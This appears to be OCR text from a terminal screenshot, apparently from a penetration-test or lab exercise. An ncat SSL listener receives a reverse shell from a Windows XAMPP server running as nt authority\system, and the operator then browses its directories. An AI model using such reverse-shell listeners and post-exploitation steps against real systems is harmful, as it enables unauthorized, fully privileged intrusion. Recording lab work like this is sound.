 Applications Places Terminal Sun 5:15 PM 1
root@lilbuddy: ~
File Edit View Search Terminal Help
root@lilbuddy:~# ncat -lvnp 1337 --ssl
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 1AB7 914C 2480 E183 734B 61BB 36D8 F46B 0C66 D035
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.2.56.
Ncat: Connection from 192.168.2.56:50428.
Ncat: Failed SSL connection from 192.168.2.56: error:00000000:lib(0):func(0):reason(0)
root@lilbuddy:~# ncat -lvnp 1337 --ssl
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: FB45 1520 6D6D 9686 DFE3 82F4 6F01 24B8 E13F A923
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.2.56.
Ncat: Connection from 192.168.2.56:50429.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\system
C:\xampp\htdocs>cd ../
cd ../
C:\xampp>cd ../
cd ../
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B6D3-6FE1
Directory of C:\
02/07/2018 09:21 PM <DIR> inetpub
07/16/2016 04:47 AM <DIR> PerfLogs
02/08/2018 04:52 AM <DIR> Program Files
07/16/2016 04:47 AM <DIR> Program Files (x86)
02/07/2018 09:27 PM <DIR> Users
02/07/2018 09:36 PM <DIR> Windows
02/07/2018 10:09 PM <DIR> xampp
0 File(s) 0 bytes
7 Dir(s) 18,282,332,160 bytes free
C:\>cd inetpu
[db1] 0:bash 1:nmap- 2:shell* "lilbuddy" 17:15 08-Apr-18